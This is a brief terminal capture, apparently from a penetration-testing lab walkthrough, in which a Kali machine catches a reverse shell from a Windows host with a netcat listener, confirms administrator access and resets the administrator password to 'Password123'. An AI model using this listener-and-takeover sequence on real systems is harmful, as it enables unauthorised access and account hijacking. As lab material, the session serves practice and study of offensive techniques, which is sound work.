 ┌──(kali㉿ kali)-[~]
└─$ sudo nc -lvp 21
listening on [any] 21 ...
192.168.230.53: inverse host lookup failed: Unknown host
connect to [192.168.49.230] from (UNKNOWN) [192.168.230.53] 49750
Microsoft Windows [Version 10.0.18363.900]
(c) 2019 Microsoft Corporation. All rights reserved.
C:\Windows\system32>whoami
whoami
slort\administrator
C:\Windows\system32>net user administrator Password123
net user administrator Password123
The command completed successfully.
C:\Windows\system32>